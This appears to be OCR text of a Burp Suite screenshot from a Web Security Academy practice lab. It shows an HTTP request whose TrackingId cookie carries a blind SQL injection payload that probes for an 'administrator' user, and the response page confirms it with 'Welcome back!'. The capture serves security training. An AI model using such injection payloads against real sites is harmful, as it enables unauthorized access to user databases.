 Send
Cancel
Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND (SELECT 'a' FROM users WHERE username='administrator')='a;
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="
navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
welcome back!
1 match
Inspector
Done
5,483 bytes | 510 milli